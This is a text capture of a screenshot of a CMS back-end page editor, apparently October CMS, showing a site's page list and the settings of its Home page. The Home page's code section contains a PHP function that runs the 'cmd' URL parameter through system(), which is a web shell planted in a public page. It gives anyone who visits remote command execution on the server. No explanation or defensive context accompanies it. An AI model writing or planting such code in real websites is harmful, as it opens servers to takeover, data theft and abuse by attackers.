 http://10.11.12.59/backend/cms#secondarytab-cmslangeditorcode
Dashboard CMS Media Settings
2
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all pos…
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts…
Blog Post
URL: /blog/post/:slug Viewing a single blog p…
Blog Articles Contact Us About Home Portfolio
TITLE
Home
Save Preview
Settings Meta
File Name
home.htm
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["myVar"] = system($_GET['cmd']);
4 }